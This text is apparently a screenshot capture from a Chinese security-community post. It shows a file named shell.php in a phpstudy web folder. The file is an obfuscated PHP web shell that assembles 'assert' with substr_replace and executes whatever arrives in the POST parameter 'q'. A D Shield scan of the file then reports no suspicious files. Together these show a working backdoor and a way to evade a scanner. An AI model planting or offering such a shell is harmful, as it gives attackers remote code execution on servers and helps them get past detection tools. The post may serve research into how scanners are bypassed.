 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 11:10 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $a = substr_replace("assexx","rt",4);
3 $b=array(''=>$a($_POST['q']));
4 var_dump($b);
5 ?>
D盾 v2.1.5.3 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明
微信号: hackctf
先知社区